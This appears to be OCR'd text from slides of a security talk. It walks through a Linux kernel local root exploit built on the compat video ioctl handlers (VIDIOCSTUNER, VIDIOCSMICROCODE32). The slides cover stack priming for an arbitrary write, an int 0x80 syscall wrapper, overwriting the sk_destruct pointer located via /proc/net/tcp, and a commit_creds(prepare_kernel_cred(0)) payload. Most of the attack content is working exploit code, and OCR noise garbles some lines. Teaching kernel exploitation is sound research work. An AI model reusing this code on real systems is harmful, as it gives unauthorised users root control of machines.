#### How about the same ioctl?

- same call path
- at least the same stack size

```
static long do video ioctl(struct file *file, unsigned int cmd, unsigned long arg)
{
      union {
          struct video tuner vt;
          struct video code vc;
...
     } karg;
    void __user *up = compat_ptr(arg);
...
      switch (cmd) {
...
      case VIDIOCSTUNER:
      case VIDIOCGTUNER:
          err = get_video_tuner32(&karg.vt, up);
...
```
```
struct video code32 {
    char loadwhat[16];
    compat int t datasize;
     /* 4 bytes of compiler-added padding here */
    unsigned char * data; * /* 24 bytes to pointer */
};
...
struct video_tuner32 {
     compat_int_t tuner;
     char name[32]; \frac{1}{4} bytes from start of struct \frac{*}{4} compat_ulong_t rangelow, rangehigh;
      u32 flags; /* It is really u32 in videodev.h */
      u16 mode, signal;
};
```
## stack memory view



top



#### bottom

## arrange stack with the values you need via careful invocation

#### datasize and data for source are used directly

• No special tricks needed:

 vc->datasize = length; vc->data = source;

#### data pointer for destination needs to be overlapped and left on stack

```
uint64_t *ptr = (uint64_t*)(&(tuner->name[20]));
*ptr = \overline{\text{destination}};
```
#### Kernel stack is used by everything in the process

- Doing memory access to page stuff into memory?
- Added a printf() to aid debugging?

#### Any work between or in syscalls may trigger further kernel stack work

- Avoid syscall wrappers (libc)
- Avoid calling the interface for the first time

#### In this case, we must call 32bit syscall from 64bit userspace

- Use int 0x80
- Write some assembly

## make the call and write arbitrarily

```
unsigned int syscall32(unsigned int syscall, unsigned int arg1,
                       unsigned int arg2, unsigned int arg3)
\{ unsigned int rc;
      asm volatile("movl %1, %%ebx; movl %2, %%ecx;\n"
                  "movl %3, %%edx; movl %4, %%eax;\n"
                  "int $0x80; movl %%eax, %0;\n"
                  : "=g"(rc) /* output */
                  : "g"(arg1), "g"(arg2), "g"(arg3), "g"(syscall) /* input */
                  : "%eax", "%ebx", "%ecx", "%edx" /* clobbered registers */ );
      return rc;
}
...
     // beat memory into the stack...
      code = 0x40347605; // VIDIOCSTUNER
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)tuner);
     /* VIDIOCSMICROCODE32, the badly constructed VIDIOCSMICROCODE */
      code = 0x4020761b;
     syscall32(IOCTL_SYSCALL, (unsigned int)dev, code, (unsigned int)(uintptr_t)vc);
```
## become root

#### Use struct sock exploit method from Dan Rosenberg's code

- open a TCP socket
- Look up where the socket is in kernel memory from /proc/net/tcp
- target the sk destruct function pointer, offsetof(struct sock, sk destruct)
- (kptr\_restrict now blocks /proc/net/tcp but not INET\_DIAG netlink for same information)

\$ cat /proc/net/tcp | grep 7A69 9: 00000000:7A69 00000000:0000 0A 00000000:00000000 00:00000000 00000000 1000 0 2087721 1 ffff88011c972d80 300 0 0 2 -1

#### Use prepare/set cred payload method from Brad Spengler's Enlightenment code

- Look up kernel addresses for needed functions
- Call them to reset credentials to uid 0

```
commit creds = ( commit creds)get kernel sym("commit creds");
    prepare kernel cred = ( prepare kernel cred)get kernel sym("prepare kernel cred");
  ...
int attribute ((regparm(3)))
 getroot(void * file, void * vma)
\vert {
    commit_creds(prepare_kernel_cred(0));
     return -1;
 }
```
